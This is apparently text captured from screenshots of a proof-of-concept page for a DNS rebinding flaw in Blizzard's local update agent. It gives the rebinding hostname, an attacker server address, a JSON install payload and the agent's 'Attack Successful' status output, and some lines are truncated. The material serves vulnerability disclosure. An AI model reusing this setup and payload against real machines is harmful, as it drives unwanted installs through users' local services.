 Download Clients
Blizzard DNS Rebinding Tes
lock.cmpxchg8b.com/yah4od7N.html
Use this calculator to find rbndr hostnames.
Note that this attack can take up to five minutes to work, this would be happening while you read a website in the backg
This could be sped up considerably by forcing dns cache eviction, but this demo doesn't do that. Open the console (F12
Rebinding Host URL
http://%1.%2.rbndr.us:1120/Ahxee4ae.html
Rebinding Host A
127.0.0.1
Rebinding Host B (Attack Server)
199.241.29.227
How long to wait between attempts (seconds, 20 works best for chrome)
20
Install command to send on success (default will install battle.net to c:\exploit)
{
"uid": "battle.net",
"instructions_product": "Bna",
"game_dir": "C:/exploit",
"finalized": true
}
Start Attack
Force Cache Eviction
Please wait up to five minutes (Press F12 to see debug messages)... (We're waiting for DNS cache entries to expire).
Blizzard DNS Rebinding Vulnerability
This page is waiting for a dns update.
lock.cmpxchg8b.com says:
Attack Successful: {
"playable" : false,
"installed" : false,
"progress" : 0.000000,
"playable_progress" : 0.000000,
"download_complete" : false,
"patch_application_complete" : false,
"state" : 1008.000000,
"download_rate" : 0.000000,
"download_remaining" : 0.000000,
"info_download_bytes" : 0.000000,
"info_written_bytes" : 0.000000,
"info_failed_bytes" : 0.000000,
"info_expected_bytes" : 0.000000,
"needs_rebase" : false,
"ignore_disc" : false,
"using_media" : false,
"critical_update" : true,
"extended_status" : {
"current" : 0.000000,
"total" : 0.000000,
"state" : 0.000000,
"remaining" : 0.000000,
"rate" : 0.000000,
...
OK